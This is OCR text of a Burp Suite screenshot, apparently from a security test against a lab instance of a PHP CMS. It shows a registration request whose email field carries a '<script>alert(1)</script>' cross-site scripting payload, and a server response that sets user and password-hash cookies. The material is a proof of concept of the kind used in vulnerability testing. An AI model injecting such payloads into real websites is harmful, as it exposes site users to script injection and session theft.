 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://192.168.81.195:8002 HTTP/1
Request
Pretty Raw Hex Links \n
1 POST /user.php HTTP/1.1
2 Host: 192.168.81.195:8002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 147
9 Origin: http://192.168.81.195:8002
10 Connection: close
11 Referer: http://192.168.81.195:8002/user.php?act=reg&from=L2d1ZXN0X2Jvb2sucGhw
12 Cookie: PHPSESSID=0k0qiinrlu4ep4rc6m2povjqb3
13 Upgrade-Insecure-Requests: 1
14
15 referer=&user_name=test1&pwd=123456&pwd1=123456&email=
adm111in%40qq.com<script>alert(1)</script>&safecode=3ke4&from=L2d1ZXN0X2Jvb2sucGhw&act=
do_reg
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Oct 2022 06:59:16 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Set-Cookie: BLUE[user_id]=3; expires=Mon, 24-Oct-2022 07:59:16 GMT; Max-Age=3600; path=/
6 Set-Cookie: BLUE[user_name]=test1; expires=Mon, 24-Oct-2022 07:59:16 GMT; Max-Age=3600;
path=/
7 Set-Cookie: BLUE[user_pwd]=e898b2c5d30cb23386b0aaa5a27baccf; expires=Mon, 24-Oct-2022
07:59:16 GMT; Max-Age=3600; path=/
8 Vary: Accept-Encoding
9 Content-Length: 1480
10 Connection: close
11 Content-Type: text/html;charset=gb2312
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
17 <title>
</title>
18 <style type="text/css">
19 <!--
20 *{
21 margin:0;
22 padding:0;
23 }
24 body{
INSPECTOR
Search... 0 matches
Search... 0 matches
Done 2,016 bytes | 4 millis